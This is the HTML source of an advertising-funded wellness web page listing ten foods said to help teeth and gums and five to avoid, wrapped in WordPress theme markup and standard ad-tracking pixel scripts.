<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="alternate" type="application/rss+xml" title="Wellness Gaze &raquo; Feed" href="https://wellnessgaze.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wellness Gaze &raquo; Comments Feed" href="https://wellnessgaze.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wellnessgaze.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellnessgaze.com%2Ffoods-to-help-teeth-gums%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wellnessgaze.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwellnessgaze.com%2Ffoods-to-help-teeth-gums%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>
<style id='wp-emoji-styles-inline-css'></style>
<style id='wp-block-library-inline-css'></style><style id='wp-block-heading-inline-css'></style>
<style id='wp-block-paragraph-inline-css'></style>
<style id='global-styles-inline-css'></style>

<style id='classic-theme-styles-inline-css'></style>


<style id='generate-style-inline-css'></style>


<style id='generateblocks-inline-css'></style>

<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-a9f4d193-65f4-4856-b8d4-36ff006c9652) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script data-minify="1" src="https://wellnessgaze.com/wp-content/cache/min/1/wp-content/plugins/imobi-for-wp/js/jquery.37cc49cb33c8dd03ebde.js?ver=1748424386" id="lpfw-js-js"></script>
<link rel="https://api.w.org/" href="https://wellnessgaze.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wellnessgaze.com/wp-json/wp/v2/posts/477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wellnessgaze.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://wellnessgaze.com/foods-to-help-teeth-gums/" />
<link rel='shortlink' href='https://wellnessgaze.com/?p=477' />
<!-- Taboola Pixel Code -->
<script type='text/javascript'>
  window._tfa = window._tfa || [];
  window._tfa.push({notify: 'event', name: 'page_view', id: 1661484});
  !function (t, f, a, x) {
         if (!document.getElementById(x)) {
            t.async = 1;t.src = a;t.id=x;f.parentNode.insertBefore(t, f);
         }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/unip/1661484/tfa.js',
  'tb_tfa_script');
</script>
<!-- End of Taboola Pixel Code --><!-- Outbrain OBT Pixel Code -->
<script data-obct type = "text/javascript">
  /** DO NOT MODIFY THIS CODE**/
  !function(_window, _document) {
    var OB_ADV_ID = ['004044848ba87bcb7216176c750e85c32a', '00e2973f72f0563c1a3130633ec2deca2b', '00bb5d08c57d1a31a853220eca2af4f614', '00281f1e88d2804b80e34a536bb10e1165', '0046de04659b37c224486514f66ad598c0', '005f613fb2ef71e891a0abbf987d7837f8', '003c99f6db3c276e02efea4c2fd48c854c', '00d8b2f8a18715ca410df13b6fc83a1f40', '0003c8c10a4657a8f2b501e6fc1b77657e', '003022fc6d5a1c13d48934afcfd396ee0c', '005856999dfe418809df2d3c6fe45d0f3f', '00878ad2c13d0caa5bf3cf03a659141a07', '00537d5f10f063cffef7bf1d988a7ba054', '0093131259ea91427dd76ca71c94ff7c84', '002dc9e26b7de1ec0e6d31ac628c298dc9', '00e921f480c6a2361844cee8dda739293a', '00a277d162d440065781ffbf5cc6ac7415', '00b9e9cce833700d96c2d10f386581a444', '00e2cfab2c4ab558a8341da8bc4bf17f50', '00df925e511572bc44d8f2fc4682a7fa5f', '00bfafd8ae096f3e526b411f9ab4abdd17'];
    if (_window.obApi) {
      var toArray = function(object) {
        return Object.prototype.toString.call(object) === '[object Array]' ? object : [object];
      };
      _window.obApi.marketerId = toArray(_window.obApi.marketerId).concat(toArray(OB_ADV_ID));
      return;
    }
    var api = _window.obApi = function() {
      api.dispatch ? api.dispatch.apply(api, arguments) : api.queue.push(arguments);
    };
    api.version = '1.1';
    api.loaded = true;
    api.marketerId = OB_ADV_ID;
    api.queue = [];
    var tag = _document.createElement('script');
    tag.async = true;
    tag.src = '//amplify.outbrain.com/cp/obtp.js';
    tag.type = 'text/javascript';
    var script = _document.getElementsByTagName('script')[0];
    script.parentNode.insertBefore(tag, script);
  }(window, document);

  obApi('track', 'PAGE_VIEW');
</script>
<!-- End of Outbrain OBT Pixel Code --><!-- Start NB Pixel Snippet -->
<script>
!(function (e, n, t, i, p, a, s) {
  e[i] ||
    (((p = e[i] =
      function () {
        p.process ? p.process.apply(p, arguments) : p.queue.push(arguments);
      }).queue = []),
    (p.t = +new Date()),
    ((a = n.createElement(t)).async = 1),
    (a.src = 'https://static.newsbreak.com/business/tracking/nbpixel.js?t=' + 864e5 * Math.ceil(new Date() / 864e5)),
    (s = n.getElementsByTagName(t)[0]).parentNode.insertBefore(a, s));
})(window, document, 'script', 'nbpix'),
  nbpix('init', 'ID-1871457552057950209'),
  nbpix('event', 'pageload');
</script>
<!-- End NB Pixel Snippet --><!-- Mgid Sensor -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function() {
        var d = document, w = window;
        w.MgSensorData = w.MgSensorData || [];
        w.MgSensorData.push({
            cid:123688,
            project: "a.mgid.com"
        });
        var l = "a.mgid.com";
        var n = d.getElementsByTagName("script")[0];
        var s = d.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        var dt = !Date.now?new Date().valueOf():Date.now();
        s.src = "https://" + l + "/mgsensor.js?d=" + dt;
        n.parentNode.insertBefore(s, n);
    })();
</script>
<!-- /Mgid Sensor --><script async src="https://a.ads.rmbl.ws/ratag?id=AV-38553"></script>
<script>
  window._ratagData = window._ratagData || [];
  function ratag() {_ratagData.push(arguments);}
</script><link rel="icon" href="https://wellnessgaze.com/wp-content/uploads/2022/12/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wellnessgaze.com/wp-content/uploads/2022/12/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wellnessgaze.com/wp-content/uploads/2022/12/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://wellnessgaze.com/wp-content/uploads/2022/12/cropped-android-chrome-512x512-1-270x270.png" />
		<style id="wp-custom-css"></style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id="wpr-lazyload-bg"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">:root{--wpr-bg-a9f4d193-65f4-4856-b8d4-36ff006c9652: url('https://wellnessgaze.com/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".rll-youtube-player .play","style":":root{--wpr-bg-a9f4d193-65f4-4856-b8d4-36ff006c9652: url('https:\/\/wellnessgaze.com\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"a9f4d193-65f4-4856-b8d4-36ff006c9652"}]; const rocket_excluded_pairs = [];</script></head>

<body class="wp-singular post-template-default single single-post postid-477 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress wp-child-theme-generatepress_child post-image-above-header post-image-aligned-center no-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
				<div class="site-logo">
					<a href="https://wellnessgaze.com/" rel="home">
						<picture class="header-image is-logo-image">
<source type="image/webp" data-lazy-srcset="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-color-logo.png.webp" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20493%2078&#039;%3E%3C/svg%3E"/>
<img alt="Wellness Gaze" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20493%2078&#039;%3E%3C/svg%3E" width="493" height="78" data-lazy-src="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-color-logo.png" class="header-image is-logo-image"/>
</picture>
<noscript><picture class="header-image is-logo-image">
<source type="image/webp" srcset="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-color-logo.png.webp"/>
<img alt="Wellness Gaze" src="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-color-logo.png" width="493" height="78" class="header-image is-logo-image"/>
</picture>
</noscript>
					</a>
				</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items"></div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://wellnessgaze.com/about/">About</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://wellnessgaze.com/contact/">Contact</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30"><a href="#">Information<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24"><a rel="privacy-policy" href="https://wellnessgaze.com/privacy-policy/">Privacy Policy</a></li>
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://wellnessgaze.com/disclaimer/">Disclaimer</a></li>
	<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://wellnessgaze.com/earnings-disclosure/">Earnings Disclosure</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://wellnessgaze.com/terms-conditions/">Terms &amp; Conditions</a></li>
</ul>
</li>
</ul></div><div class="menu-bar-items"></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-477" class="dynamic-content-template post-477 post type-post status-publish format-standard has-post-thumbnail hentry category-posts"><div class="gb-container gb-container-2d8052ec"><div class="gb-inside-container">
<picture class="dynamic-featured-image wp-post-image" decoding="async" fetchpriority="high">
<source type="image/webp" data-lazy-srcset="https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-1024x683.jpg.webp 1024w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-300x200.jpg.webp 300w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-768x512.jpg.webp 768w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health.jpg.webp 1200w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px"/>
<img width="1024" height="683" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%201024%20683&#039;%3E%3C/svg%3E" alt="" decoding="async" fetchpriority="high" data-lazy-srcset="https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-1024x683.jpg 1024w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-300x200.jpg 300w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-768x512.jpg 768w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-1024x683.jpg" class="dynamic-featured-image wp-post-image"/>
</picture>
<noscript><picture class="dynamic-featured-image wp-post-image" decoding="async" fetchpriority="high">
<source type="image/webp" srcset="https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-1024x683.jpg.webp 1024w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-300x200.jpg.webp 300w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-768x512.jpg.webp 768w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health.jpg.webp 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/>
<img width="1024" height="683" src="https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-1024x683.jpg" alt="" decoding="async" fetchpriority="high" srcset="https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-1024x683.jpg 1024w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-300x200.jpg 300w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health-768x512.jpg 768w, https://wellnessgaze.com/wp-content/uploads/2023/03/gum-health.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" class="dynamic-featured-image wp-post-image"/>
</picture>
</noscript>


<h1 class="gb-headline gb-headline-4c003245 gb-headline-text">10 Foods to Restore Your Teeth and Gums and 5 Foods to Avoid</h1>


<div class="dynamic-entry-content">
<p>Taking care of your teeth and gums is essential for maintaining good oral health. While brushing and flossing are important, what you eat can also play a significant role in keeping your teeth and gums healthy. Here are 10 foods that can help restore your teeth and gums, as well as 5 foods to avoid.</p>



<h2 class="wp-block-heading">Foods to Restore Your Teeth and Gums</h2>



<h3 class="wp-block-heading">1. Cheese</h3>



<p>Cheese is an excellent source of calcium and phosphorus, which can help remineralize your teeth and make them stronger. Cheese also increases saliva production, which can help wash away food particles and bacteria in your mouth.</p>



<h3 class="wp-block-heading">2. Yogurt</h3>



<p>Yogurt is another great source of calcium and probiotics, which can help prevent gum disease and bad breath. Choose plain yogurt with no added sugars for the most benefits.</p>



<h3 class="wp-block-heading">3. Leafy Greens</h3>



<p>Leafy greens like spinach and kale are high in calcium, which can help strengthen your teeth. They also contain folic acid, which can help treat gum disease and improve overall gum health.</p>



<h3 class="wp-block-heading">4. Nuts</h3>



<p>Nuts like almonds and cashews are a great source of calcium and protein, which can help keep your teeth and gums healthy. They also contain good fats that can help reduce inflammation in your mouth.</p>



<h3 class="wp-block-heading">5. Apples</h3>



<p>Apples are crunchy and high in fiber, which can help scrub your teeth and stimulate saliva production. They also contain malic acid, which can help remove surface stains on your teeth.</p>



<h3 class="wp-block-heading">6. Carrots</h3>



<p>Carrots are another crunchy, fiber-rich food that can help clean your teeth and gums. They are also high in vitamin A, which can help strengthen your tooth enamel.</p>



<h3 class="wp-block-heading">7. Celery</h3>



<p>Celery is a great source of vitamins A and C, which can help keep your gums healthy. Its fibrous texture also acts like a natural toothbrush, scraping away bacteria and food particles from your teeth.</p>



<h3 class="wp-block-heading">8. Salmon</h3>



<p>Salmon is high in omega-3 fatty acids, which can help reduce inflammation in your mouth and prevent gum disease. It also contains vitamin D, which is important for healthy teeth and bones.</p>



<h3 class="wp-block-heading">9. Green Tea</h3>



<p>Green tea is high in antioxidants that can help reduce inflammation in your mouth and prevent gum disease. It also contains catechins, which can help kill bacteria in your mouth that can cause bad breath.</p>



<h3 class="wp-block-heading">10. Water</h3>



<p>Water is essential for good oral health. Drinking plenty of water can help wash away food particles and bacteria in your mouth, as well as keep you hydrated, which is important for saliva production.</p>



<h2 class="wp-block-heading">Foods to Avoid</h2>



<h3 class="wp-block-heading">1. Sugary Foods and Drinks</h3>



<p>Sugary foods and drinks can lead to tooth decay and cavities. Avoid candy, soda, and other sugary treats as much as possible.</p>



<h3 class="wp-block-heading">2. Sticky Foods</h3>



<p>Sticky foods like caramel and gummy candies can get stuck in your teeth and increase your risk of tooth decay. If you do indulge in sticky foods, be sure to brush and floss afterwards.</p>



<h3 class="wp-block-heading">3. Acidic Foods and Drinks</h3>



<p>Acidic foods and drinks like citrus fruits and soda can erode your tooth enamel and increase your risk of tooth decay. Limit your consumption of these foods and drinks, and rinse your mouth with water afterwards.</p>



<h3 class="wp-block-heading">4. Starchy Foods</h3>



<p>Starchy foods like chips and crackers can get stuck in your teeth and promote bacterial growth. If you do eat starchy foods, be sure to brush and floss afterwards.</p>



<h3 class="wp-block-heading">5. Alcohol</h3>



<p>Alcohol can dry out your mouth and reduce saliva production, which can lead to bad breath and gum disease. Limit your alcohol consumption, and choose low-sugar or sugar-free options when possible.</p>



<p>By incorporating these 10 foods into your diet and avoiding the 5 foods listed above, you can help restore your teeth and gums and maintain good oral health. Remember to also brush and floss regularly, visit your dentist for regular checkups, and practice good oral hygiene habits to keep your smile looking and feeling great.</p>
</div>
</div></div></article>		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
	<div class="gb-container gb-container-ef10acab"><div class="gb-inside-container">

<figure class="gb-block-image gb-block-image-ef3c83a8"><picture decoding="async" class="gb-image gb-image-ef3c83a8" title="wellnessgaze-white-logo">
<source type="image/webp" data-lazy-srcset="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo-300x47.png.webp 300w, https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo.png.webp 493w" srcset="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%2047&#039;%3E%3C/svg%3E" data-lazy-sizes="(max-width: 300px) 100vw, 300px"/>
<img decoding="async" width="300" height="47" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20300%2047&#039;%3E%3C/svg%3E" alt="" data-lazy-srcset="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo-300x47.png 300w, https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo.png 493w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo-300x47.png" class="gb-image gb-image-ef3c83a8"/>
</picture>
<noscript><picture decoding="async" class="gb-image gb-image-ef3c83a8" title="wellnessgaze-white-logo">
<source type="image/webp" srcset="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo-300x47.png.webp 300w, https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo.png.webp 493w" sizes="(max-width: 300px) 100vw, 300px"/>
<img decoding="async" width="300" height="47" src="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo-300x47.png" alt="" srcset="https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo-300x47.png 300w, https://wellnessgaze.com/wp-content/uploads/2023/02/wellnessgaze-white-logo.png 493w" sizes="(max-width: 300px) 100vw, 300px" class="gb-image gb-image-ef3c83a8"/>
</picture>
</noscript></figure>



<div class="gb-headline gb-headline-88caf789 gb-headline-text">Copyright © Wellness Gaze 2026 | All rights reserved.</div>



<p class="gb-headline gb-headline-b59bebc8 gb-headline-text"><a href="/about" data-type="URL" data-id="/about" target="_blank" rel="noreferrer noopener">About</a> | <a href="/disclaimer" data-type="URL" data-id="/disclaimer" target="_blank" rel="noreferrer noopener">Disclaimer</a> | <a href="/privacy-policy/" data-type="URL" data-id="/privacy-policy/" target="_blank" rel="noreferrer noopener">Privacy</a> | <a href="/terms-conditions/" data-type="URL" data-id="/terms-conditions/" target="_blank" rel="noreferrer noopener">Terms</a> | <a href="/earnings-disclosure/" data-type="URL" data-id="/earnings-disclosure/" target="_blank" rel="noreferrer noopener">Earnings Disclosure</a> | <a href="/contact/" data-type="URL" data-id="/contact/" target="_blank" rel="noreferrer noopener">Contact</a></p>



<p class="gb-headline gb-headline-06c15cbc gb-headline-text">This is an advertisement and not an actual news article, blog, or consumer protection update.<br><br>These statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease. This information is not intended to be a substitute or replacement for any medical treatment. Please seek the advice of a healthcare professional for your specific health concerns. Individual results may vary.<br>This website is a market place. As such you should know that the owner has a monetary connection to the product and services advertised on the site. The owner receives payment whenever a qualified lead is referred but that is the extent of it.<br>This website and the products &amp; services referred to on the site are advertising marketplaces. This website is an advertisement and not a news publication. Any photographs of persons used on this site are models. The owner of this site and of the products and services referred to on this site only provides a service where consumers can obtain and compare.</p>

</div></div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress_child/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script>
;(function () {
  
		function getCategoryFromUrl() {
			// Get the current URL
			const url = window.location.pathname;

			// Split the URL by underscores to separate the parts
			const parts = url.split('_');

			// The category should be at the second index if it exists
			if (parts.length > 1) {
				return parts[1]; // Return the category
			} else {
				return null; // Return a default message if the category is not present
			}
		}

    function getQueryParam(name) {
        var queryString = window.location.search.substring(1); // Get query string without "?"
        var params = queryString.split("&"); // Split into key-value pairs

        for (var i = 0; i < params.length; i++) {
            var pair = params[i].split("="); // Split key and value
            if (pair[0] === name) {
                return decodeURIComponent(pair[1]); // Return decoded value
            }
        }
        return null; // Return null if parameter not found
    }
	
    function s2sPixel (url) {
      var img = new Image();
      img.src = "https://postback.club/s2spix.php?target_url=" + encodeURIComponent(url);
      img.width = 1;
      img.height = 1;
      img.style.display = "none";
      document.body.appendChild(img);
    }
  
    function offlinkEvent () {
			// Bing
      // window.uetq = window.uetq || [];  
      // window.uetq.push ('event', 'offlinkClick', {});

      // Taboola
      window._tfa = window._tfa || [];
    	window._tfa.push({notify: 'event', name: 'offlink', id: 1661484});
			
			// Outbrain
			window.obApi = window.obApi || function () {};
			window.obApi('track', 'OffLink');
			
			// Outbrain OFL	
			var sivug = (getCategoryFromUrl() || '').toUpperCase();
			if (sivug.length === 3 && /^[A-Z]+$/.test(sivug))
    			window.obApi('track', 'OFL_' + (sivug === 'FUN' ? 'FNG' : sivug === 'FBL' ? 'FBR' : sivug));

			// NewsBreak OFL
			if (getQueryParam("nb_cid"))
        s2sPixel("https://business.newsbreak.com/tracking/attribute?callback=" + getQueryParam("nb_cid") + "&event_type=click_button");
			
			// Mgd OFL
			(window._mgq = window._mgq || []).push(["MgSensorInvoke", "OffLink"]);
			
			// RMB OFL
			(ratag || function(){})('conversion', {to: 2594, callback: function(){console.log('RMB', arguments)}});

    }
    
    function toArray(xs) {
      return Array.prototype.slice.call(xs);
    }
    
    function ready(fn) {
      if (document.readyState !== 'loading') {
        fn();
      } else {
        document.addEventListener('DOMContentLoaded', fn);
      }
    }
    
    function attachClickEvent (f, selector) {
      toArray(document.querySelectorAll(selector))
        .forEach(function (el) {
          el.addEventListener('click', f);
        });
    }
    
    ready(function () {
      ['a.offlink', '.offlink a']
        .forEach(attachClickEvent.bind(null, offlinkEvent));
    });
  
})();
</script><script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
